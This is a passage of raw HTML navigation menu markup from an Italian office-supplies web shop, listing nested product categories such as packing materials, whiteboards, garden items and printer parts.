href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a 